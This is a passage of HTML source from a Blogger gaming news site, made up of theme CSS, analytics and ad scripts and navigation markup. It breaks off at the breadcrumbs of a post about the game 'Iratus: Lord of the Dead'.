.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
